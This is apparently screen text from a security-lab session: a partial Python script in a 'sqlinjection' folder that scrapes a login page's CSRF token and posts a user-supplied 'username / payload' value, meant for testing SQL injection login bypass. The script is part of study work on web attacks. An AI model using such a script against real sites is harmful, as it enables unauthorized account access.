 ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Jan 26, 01:42
~/Documents/sqlinjection/02.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
02.txt 02.py
1 import requests
2 from bs4 import BeautifulSoup
3 import sys
4
5 try:
6 url = input("Enter the url: ")
7 username = input("Enter username / payload: ")
8 password = input("Enter password: ")
9
10 headers = {
11 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0'
12 }
13
14 with requests.Session() as session:
15 #Initial request
16 response = session.get(url, headers=headers)
17 #print(response.text)
18
19 #Parse the response to find the CSRF token
20 soup = BeautifulSoup(response.text, 'html.parser')
21 csrf_token_field = soup.find('input', attrs={'name': 'csrf'})
22 #print(csrf_token_field)
23
24 #Check if the CSRF token is found
25 if csrf_token_field is None:
26 print("No CSRF Token Please check your network or URL")
27 sys.exit(1)
28
29 #Extract CSRF Token if found
30 csrf = csrf_token_field['value']
31 print(csrf)
32
33 #Prepare login data
34 login_data = {'username':username, 'password':password, 'csrf':csrf}
35
36 #Making a POST Request
37 login_response = session.post(url, data=login_data, headers=headers)
38 print("login response")
Line 38, Column 30
Menu SQL injection vulnerabil... Parrot Terminal ~/Documents/sqlinjecti... Burp Suite Community ...
Ctrl